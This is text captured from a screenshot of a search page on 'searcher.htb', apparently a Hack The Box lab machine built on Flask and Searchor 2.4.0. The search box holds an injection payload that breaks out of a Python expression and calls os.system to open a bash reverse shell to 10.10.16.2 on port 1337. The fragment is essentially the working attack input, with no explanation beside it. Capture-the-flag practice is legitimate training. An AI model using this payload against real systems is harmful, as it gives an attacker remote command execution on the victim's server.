 Select your engine:
Google
What do you want to search for:
')+__import__("os").system("bash -i >& /dev/tcp/10.10.16.2/1337 0>&1")#
Search
Auto redirect
Home Services About Terms Privacy Policy
searcher.htb © 2023
Powered by Flask and Searchor 2.4.0